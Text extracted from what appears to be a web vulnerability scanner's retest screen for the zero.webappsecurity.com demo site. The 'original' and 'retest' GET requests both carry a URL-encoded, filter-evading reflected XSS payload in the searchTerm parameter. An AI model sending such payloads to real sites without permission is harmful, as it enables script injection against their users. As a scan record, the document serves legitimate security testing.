 .we
retest: Site: http://
Scan Info
Dashboard
Traffic Monitor
Attachments
False Positives
Session Info
Vulnerability
Web Browser
HTTP Request
HTTP Response
WebSocket
Stack Traces
Details
Steps
Links
Comments
Session HTTP Request: http://zero.webappsecurity.com/search.html?searchTerm=12345%3CsCr%3CScRiPt%3EIpT%3Ealert%2836768%29%3C%2fsCr...
Search for:
Find
RegEx
Retest Scan
GET /search.html?searchTerm=12345%3c%73%43%72%3c%53%63%52%69%50%74%3e
%49%70%54%3e%61%6c%65%72%74%28%33%36%37%36%38%29%3c%2f%73%43%72%3c%53
%63%52%69%50%74%3e%49%70%54%3e HTTP/1.1
Referer: http://zero.webappsecurity.com/
Accept: */*
Pragma: no-cache
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:30.0) Gecko/
20100101 Firefox/30.0
Host: zero.webappsecurity.com
Connection: Keep-Alive
X-WIPP: AscVersion=20.1.0.109
X-Scan-Memo: Category="Audit.Attack";SID="
A9F1C96C09DA4DBC20640998C16D89F9";PSID="
4FB1E28C3A3C661502F583F3EA8F6277";SessionType="AuditAttack";CrawlType="
None";AttackType="QueryParamManipulation";OriginatingEngineID="1354e211
Original Scan
GET /search.html?searchTerm=12345%3c%73%43%72%3c%53%63%52%69%50%74%3e
%49%70%54%3e%61%6c%65%72%74%28%38%38%34%32%31%29%3c%2f%73%43%72%3c%53
%63%52%69%50%74%3e%49%70%54%3e HTTP/1.1
Referer: http://zero.webappsecurity.com/
Accept: */*
Pragma: no-cache
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:30.0) Gecko/
20100101 Firefox/30.0
Host: zero.webappsecurity.com
Connection: Keep-Alive
X-WIPP: AscVersion=20.1.0.98
X-Scan-Memo: Category="Audit.Attack";SID="
A9F1C96C09DA4DBC20640998C16D89F9";PSID="
4FB1E28C3A3C661502F583F3EA8F6277";SessionType="AuditAttack";CrawlType="
None";AttackType="QueryParamManipulation";OriginatingEngineID="1354e211